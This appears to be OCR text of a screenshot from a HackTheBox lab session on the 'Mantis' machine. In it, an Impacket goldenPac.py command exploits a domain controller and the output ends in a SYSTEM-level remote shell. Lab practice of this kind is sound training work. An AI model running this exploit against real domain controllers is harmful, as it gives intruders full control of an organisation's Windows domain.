 1 2 3 4
10.10.14.7
14:29
root@kali-attacker: /usr/share/doc/python3-impacket/examples
File Actions Edit View Help
root@kali-attacker: ~/vpn × root@kali-attacker: ~/machines/hackthebox/mantis × root@kali-attacker: ~ × root@kali-attacker: ~ × root@kali-attacker: ~ × root@kali-attacker: ~ × root@kali-attacker: /usr/share/doc/python3-impacket/examples ×
exchanger.py goldenPac.py mssqlinstance.py rdp_check.py smbexec.py wmiexec.py
findDelegation.py hash1.txt netview.py registry-read.py smbpasswd.py wmipersist.py
GetADUsers.py karmaSMB.py nmapAnswerMachine.py reg.py smbrelayx.py wmiquery.py
getArch.py keylistattack.py ntfs-read.py rpcdump.py smbserver.py
Get-GPPPassword.py kintercept.py ntlmrelayx.py rpcmap.py sniffer.py
┌──(root㉿kali-attacker)-[/usr/share/doc/python3-impacket/examples]
└─# goldenPac.py -dc-ip 10.10.10.52 -target-ip 10.10.10.52 htb.local/james@mantis.htb.local
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[*] User SID: S-1-5-21-4220043660-4019079961-2895681657-1103
[-] Couldn't get forest info ([Errno Connection error (htb.local:445)] [Errno -2] Name or service not known), continuing
[*] Attacking domain controller 10.10.10.52
[*] 10.10.10.52 found vulnerable!
[*] Requesting shares on 10.10.10.52.....
[*] Found writable share ADMIN$
[*] Uploading file MyuaWXLY.exe
[*] Opening SVCManager on 10.10.10.52.....
[*] Creating service nJGk on 10.10.10.52.....
[*] Starting service nJGk.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>